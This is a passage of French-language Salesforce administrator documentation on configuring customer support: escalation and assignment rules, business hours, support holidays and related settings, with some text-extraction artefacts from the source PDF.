- **•** Saisissez *Règles d'attribution* dans la case Recherche rapide puis sélectionnez **Règles d'attribution des requêtes** pour créer des règles d'acheminement automatique des requêtes.
- **•** Saisissez *Règles de hiérarchisation* dans la case Recherche rapide puis sélectionnez **Règles de hiérarchisation** pour créer des règles de hiérarchisation automatique des requêtes.
- **•** Saisissez *Paramètres de support* dans la case Recherche rapide puis sélectionnez **[Paramètres de support](#page-2745-0)** pour personnaliser les modèles d'e-mail et les paramètres par défaut des fonctionnalités de support automatique.
- **•** Saisissez *Règles de réponse automatique* dans la case Recherche rapide puis sélectionnez **Règles de réponse automatique aux requêtes** pour configurer les règles qui envoient des e-mails aux clients lorsqu'ils soumettent des requêtes à partir d'un des éléments suivants :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour renommer des actions et des filtres de fil :

**•** Personnaliser l'application

OU

Afficher la configuration ET

Désignation d'un traducteur

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les options de configuration du support disponibles dépendent de votre édition de Salesforce.

# clients

- **–** Un formulaire Web vers requête
- **–** un message E-mail vers requête
- **–** un message E-mail vers requête à la demande
- **–** un portail client
- **–** un portail libre-service
- **•** Saisissez *E-mail vers requête* dans la case Recherche rapide puis sélectionnez **[E-mail vers requête](#page-2463-0)** pour configurer la fonctionnalité de capture des e-mails des clients en tant que requêtes. La configuration spécifie la manière dont le contenu de chaque e-mail client est automatiquement inséré dans les champs de requête.

Pour les solutions associées à des fonctionnalités de support, depuis Configuration, saisissez *Solution* dans la case Recherche rapide puis :

- **•** Sélectionnez **[Catégories de solutions](#page-2940-0)** pour configurer des catégories afin que vos utilisateurs puissent regrouper en catégories les solutions qu'ils créent.
- **•** Sélectionnez **[Paramètres des solutions](#page-2937-0)** pour activer des options propres aux solutions.

Pour des fonctionnalités de support supplémentaires, depuis Configuration, saisissez *Libre-service* dans la case Recherche rapide puis :

- **•** Sélectionnez **[Solutions publiques](#page-2943-0)** pour définir des solutions publiques utilisables par vos clients en quête de solutions.
- **•** Sélectionnez **[Web vers requête](#page-2473-0)** pour configurer la possibilité de saisir les requêtes à partir de votre site Web.
- **•** Sélectionnez **Paramètres** sous Libre-service pour configurer le portail web de votre organisation, et permettre aux clients de consigner des requêtes et de rechercher des solutions.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Pour les fonctionnalités de support associées à un portail client Salesforce, depuis Configuration, saisissez *Portail client* dans la case Recherche rapide puis :

**•** Sélectionnez **[Paramètres de portail client](#page-2479-0)** pour configurer le portail client de votre organisation, afin que les clients puissent consigner des requêtes, rechercher des solutions et accéder aux objets personnalisés que vous avez éventuellement créés.

Pour les fonctionnalités de support associées à un [Centre d'appel CRM Salesforce,](#page-2622-0) depuis Configuration, saisissez *Centre d'appel* dans la case Recherche rapide puis :

- **•** Sélectionnez **[Centres d'appels](#page-2627-0)** pour configurer de nouveaux centres d'appels et gérer les utilisateurs qui y sont affectés.
- **•** Sélectionnez **[Numéros de répertoire](#page-2629-0)** pour configurer des numéros de téléphone supplémentaires consultables dans un annuaire des utilisateurs de centre d'appels.
- **•** Sélectionnez **[SoftPhone Présentations](#page-2631-0)** pour configurer les présentations utilisées pour afficher les informations d'appel dans le SoftPhone d'un utilisateur de centre d'appels.

Pour créer des files d'attente de support pour les requêtes ou les objets personnalisés, dans Configuration, saisissez *Files d'attente* dans la case Recherche rapide puis sélectionnez **Files d'attente**.

Les fonctionnalités de support permettent d'avertir les clients que leur requête a été créée manuellement ou via le Web, ou qu'elle a été résolue. Vous pouvez également avertir automatiquement les utilisateurs lorsqu'une requête est hiérarchisée, créée ou réattribuée. Pour utiliser les e-mails de notification, vous devez créer des modèles de message pour chaque type de notification.

#### CONSULTER ÉGALEMENT :

[Fiche de conseil de l'administrateur : Configuration du support client](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf) [Fiche de conseil de l'administrateur : Tirer parti de votre portail libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guide de configuration de l'administrateur : Guide de mise en oeuvre du libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf) [Guide de configuration de l'administrateur : Guide de mise en oeuvre de la gestion de requêtes](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2745-0"></span>Personnalisation des paramètres de support

Activez ou définissez divers processus de support afin d'automatiser la gestion des requêtes. Sélectionnez des modèles d'e-mais, un propriétaire de requête par défaut, des notifications de requête, et davantage.

Pour utiliser ces paramètres, dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support** et cliquez sur **Modifier**.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **pfessional** Edition, **terprise** Edition, **Prformance** Edition, **Indified** Edition et **eveloper** Edition

# **JTORISATIONS ILISATEUR**

ur modifier les paramètres du support :

**•** Gérer les requêtes

ET









Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

#### <span id="page-2749-0"></span>CONSULTER ÉGALEMENT :

[Configuration du support client](#page-2743-0)

# Définition d'heures ouvrables

Spécifiez les heures auxquelles votre équipe de support est disponible pour répondre aux clients. Cela augmente la précision des procédures de votre service, notamment les processus d'escalade et les jalons.

La définition d'heures ouvrables permet d'appliquer des fuseaux horaires et des emplacements spécifiques aux éléments suivants :

- **•** Jalons dans des processus d'autorisation
- **•** Processus d'autorisation
- **•** Requêtes
- **•** Règles d'escalade des requêtes

Vous pouvez également rendre le champ Heures ouvrables accessible dans la page Présentation de requête afin de permettre aux agents de support de définir les horaires auxquels leur équipe est disponible pour traiter des requêtes. Par défaut, les heures ouvrables sont définies 24h/24, 7j/7 dans le fuseau horaire par défaut spécifié dans le profil de votre entreprise.

En outre, les utilisateurs disposant de l'autorisation Personnaliser l'application peuvent ajouter des heures ouvrables à des règles de hiérarchisation afin que, lorsque les détails d'une requête correspondent à une règle de hiérarchisation, la requête soit automatiquement mise à jour et hiérarchisée avec les heures et l'emplacement de la règle. Par exemple, une requête mise à jour avec les heures ouvrables de Los Angeles est escaladée uniquement lorsqu'une équipe de support à Los Angeles est disponible.

Pour configurer les heures ouvrables :

- **1.** Dans Configuration, saisissez *Heures ouvrables* dans la case Recherche rapide, puis sélectionnez **Heures ouvrables**.
- **2.** Cliquez sur **Nouvelles heures ouvrables**.
- **3.** Saisissez un nom pour les heures ouvrables.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer les heures ouvrables :

**•** "Gérer les vacances pendant les heures ouvrables"

Nous recommandons d'utiliser un nom indiquant l'emplacement ou le fuseau horaire aux utilisateurs qui consultent les heures ouvrables d'une requête, d'un processus d'autorisation ou d'un jalon. Par exemple, si vos heures ouvrables se rapportent à un centre de support situé à San Francisco, saisissez *Heures ouvrables à San Francisco*.

- 4. Cliquez sur Actif pour autoriser les utilisateurs à associer les heures ouvrables de ces requêtes, règles de hiérarchisation, jalons et processus d'autorisation.
- **5.** Vous pouvez aussi cliquer sur Utiliser ces heures ouvrables par défaut pour configurer des heures ouvrables comme heures ouvrables par défaut pour toutes les nouvelles requêtes.

Les heures ouvrables par défaut de requêtes peuvent être mises à jour avec des heures ouvrables selon des règles de hiérarchisation si les requêtes correspondent aux critères de règle de hiérarchisation et si la règle est configurée pour remplacer les heures ouvrables.

- **6.** Choisissez un fuseau horaire grâce aux heures ouvrables de la liste déroulante Fuseau horaire.
- **7.** Définissez vos heures ouvrables pour chaque jour de la semaine.
	- **•** Si votre équipe de support est disponible toute la journée tous les jours de la semaine, sélectionnez la case 24 heures.
	- **•** Sélectionnez les heures ouvrables de début et de fin. Si l'heure voulue n'est pas disponible, cliquez sur le champ, puis saisissez une valeur.
	- **•** Si l'équipe de support n'est pas disponible un jour donné, laissez les heures de début et de fin des heures ouvrables vides et la case 24 heures désactivée.

#### **8.** Cliquez sur **Enregistrer**.

Une fois les heures ouvrables définies, vous pouvez les associer aux éléments suivants :

- **•** Des règles de hiérarchisation ; lorsque les détails d'une requête correspondent aux critères d'une règle de hiérarchisation, la requête est mise à jour et escaladée avec les heures ouvrables de la règle.
- **•** Des vacances ; les heures ouvrables et les règles de hiérarchisation qui leur sont associées sont interrompues pendant les dates et les heures de vacance spécifiées.
- **•** Des jalons, dans des processus d'autorisation ; les heures ouvrables peuvent changer avec la sévérité d'une requête.
- **•** Des processus d'autorisation ; vous pouvez utiliser le même processus d'autorisation pour des requêtes qui ont des heures ouvrables différentes.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à la définition des heures ouvrables](#page-2751-0) [Configuration de vacances de support](#page-2752-0) [Configuration du support client](#page-2743-0)

# <span id="page-2751-0"></span>Consignes relatives à la définition des heures ouvrables

Pour augmenter la précision de vos procédures de support, définissez les heures auxquelles votre équipe de support est disponible pour assister les clients. Lors de la définition de vos heures ouvrables, tenez compte des consignes ci-dessous.

- **•** Une fois les heures ouvrables définies, ajoutez le champ de référence Heures ouvrables aux présentations de requêtes, puis configurez la sécurité au niveau du champ dans Heures ouvrables. Cela permet aux utilisateurs de consulter et de mettre à jour les heures ouvrables d'une requête.
- **•** Les heures ouvrables sont automatiquement configurées sur celles de votre organisation, sauf si la requête correspond aux critères d'une règle de hiérarchisation associée à différentes heures ouvrables.
- **•** Salesforce calcule automatiquement l'heure d'été dans le fuseau horaire applicable aux heures ouvrables, ce que vous évite de configurer les règles correspondantes.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Les heures ouvrables d'une requête comprennent les heures, les minutes et les secondes. Cependant, si vos heures ouvrables sont inférieures à 24 heures, le système ignore les secondes de la dernière minute des heures ouvrables. Par exemple, supposons qu'il soit 16:30 et que les heures ouvrables se terminent à 17:00. Si vous avez un jalon avec une cible à 30 minutes, il est plus fréquent d'indiquer une cible à 17:00 plutôt qu'à 16:59. Pour cela, le système arrête de compter les secondes après 17:00. Si les secondes étaient comptées de 17:00:00 à 17:00:59, la cible à 30 minutes tomberait après 17:00:00 et basculerait sur le lendemain.
- **•** Les règles de hiérarchisation sont exécutées uniquement pendant les heures ouvrables auxquelles elles sont associées.
- **•** Vous pouvez mettre à jour des requêtes associées à des heures ouvrables qui ne sont plus actives sans avoir à réactiver les heures ouvrables.
- **•** Vous ne pouvez pas inclure le champ Heures ouvrables dans les vues de liste ou les rapports.
- **•** Vous pouvez créer plusieurs heures ouvrables pour les équipes de support qui opèrent sous le même fuseau horaire, mais à des horaires différents.
- **•** Pour plus de simplicité, nous vous recommandons de créer un ensemble d'heures de bureau par centre de support.
- **•** Vous ne pouvez pas désactiver des heures ouvrables qui sont incluses dans des règles de hiérarchisation. Vous devez d'abord les retirer des règles de hiérarchisation.
- **•** Vous pouvez associer jusqu'à 1 000 vacances à chaque série d'heures ouvrables.
- **•** Dans les requêtes incluant des autorisations, les heures ouvrables s'appliquent selon une hiérarchie. Pour plus d'informations, reportez-vous à [Fonctionnement des heures ouvrables dans la gestion des autorisations.](#page-2808-0)

CONSULTER ÉGALEMENT :

[Définition d'heures ouvrables](#page-2749-0) [Configuration de vacances de support](#page-2752-0)

# <span id="page-2752-0"></span>Configuration de vacances de support

Les vacances permettent de spécifier les dates et les heures auxquelles votre équipe de support client n'est pas disponible. Une fois les vacances créées, vous pouvez les associer à des heures ouvrables afin de suspendre les heures d'ouverture et les règles de hiérarchisation pendant la période de vacances spécifiée.

Par exemple, vous pouvez créer des vacances appelées « Jour de l'an » qui commencent à 20h00 le 31 décembre et se terminent à 09h00 le 2 janvier. Les règles de hiérarchisation et les jalons d'autorisation ne s'appliquent pas pendant les vacances.

- **1.** Dans Configuration, saisissez *Vacances* dans la case Recherche rapide, puis sélectionnez **Vacances**.
- **2.** Cliquez sur **Nouveau**, ou sur **Cloner** en regard du nom de vacances passées. Vous pouvez cloner uniquement des vacances terminées.
- **3.** Saisissez un nom pour les vacances.
- **4.** Saisissez un date pour les vacances.

Si vous souhaitez étendre les vacances sur plusieurs jours :

- **a.** Cochez la case Vacances récurrentes.
- **b.** Entrez le premier jour des vacances dans le champ Date de début.
- **c.** Désactivez la case Aucune date de fin dans le champ Date de fin.
- **d.** Entrez le dernier jour des vacances dans le champ Date de fin.
- **5.** Vous pouvez également :
	- **•** Spécifier les heures exactes des vacances en désactivant la case Toute la journée en regard du champ Heure et en entrant des horaires exacts.
	- **•** Cocher la case Vacances récurrentes pour planifier une reproduction des vacances à des dates et heures spécifiques :
		- **–** Dans le champ Fréquence, sélectionnez la fréquence à laquelle les vacances se reproduisent. Si vous cliquez sur les champs Tous les jours, Chaque semaine ou Chaque mois, davantage d'options s'affichent pour vous permettre d'affiner les critères de fréquence.
		- **–** Dans les champs Date de début et Date de fin, spécifiez les dates auxquelles vous souhaitez reproduire les vacances.

Le message d'erreur suivant s'affiche si vous sélectionnez une date de début et une date de fin qui ne correspondent pas à la fréquence que vous avez sélectionnée : Les vacances récurrentes n'ont aucune occurrence.

- **6.** Cliquez sur **Enregistrer**.
- **7.** Cliquez sur **Ajouter/supprimer** dans la liste associée Heures d'ouverture.
- **8.** À l'aide des boutons **Ajouter** et **Supprimer**, choisissez les heures ouvrables que vous souhaitez associer aux vacances. Vous pouvez associer les vacances à plusieurs plages d'heures ouvrables.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à la création de vacances pour le support](#page-2753-0) [Définition d'heures ouvrables](#page-2749-0) [Configuration du support client](#page-2743-0)

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir de vacances :

**•** "Gérer les vacances pendant les heures d'ouverture"

# <span id="page-2753-0"></span>Consignes relatives à la création de vacances pour le support

Les vacances permettent de spécifier les dates et les heures auxquelles votre équipe de support client n'est pas disponible. Lors de la définition et de l'utilisation de vacances, tenez compte des consignes ci-dessous.

- **•** Vous pouvez associer jusqu'à 1 000 jours de vacances à chaque ensemble d'heures ouvrables.
- **•** Les vacances appliquent automatiquement le fuseau horaire correspondant aux heures ouvrables auxquelles elles sont associées. Par exemple, si vous associez des vacances à des heures ouvrables CET, les vacances prennent effet aux heures ouvrables de la zone Europe centrale.
- **•** Vous pouvez ajouter aux vacances uniquement les heures ouvrables marquées Actif.
- **•** Le nom des vacances ne doit pas obligatoirement être unique. Par exemple, vous pouvez saisir plusieurs vacances nommées *Jour de l'An*.
- **•** Actuellement, les résultats des rapports ne prennent pas en compte les vacances.
- **•** Si vous planifiez des vacances récurrentes un jour spécifique de chaque mois, les vacances s'appliquent uniquement aux mois qui incluent ce jour. Par exemple, si vous planifiez des vacances le 31 de chaque mois, ces vacances s'appliquent uniquement aux mois de 31 jours. Si vous souhaitez planifier des vacances le dernier jour de chaque mois, choisissez Dernier dans la liste déroulante Jour de chaque mois.

CONSULTER ÉGALEMENT :

[Configuration de vacances de support](#page-2752-0) [Définition d'heures ouvrables](#page-2749-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2754-0"></span>Configuration de règles d'attribution

Définissez des conditions qui déterminent le traitement des pistes ou des requêtes.

- **1.** Dans Configuration, saisissez *Règles d'attribution* dans la case Recherche rapide, puis sélectionnez **Règles d'attribution de pistes** ou **Règles d'attribution de requêtes**.
- **2.** Sélectionnez **Nouveau** et donnez un nom à la règle. Indiquez si vous voulez qu'elle constitue la règle active des pistes ou des requêtes créées manuellement et via le Web et l'e-mail. Cliquez ensuite sur **Enregistrer**.
- **3.** Pour créer les entrées de règle, cliquez sur **Nouveau**. Pour chaque entrée, vous pouvez spécifier : ÷

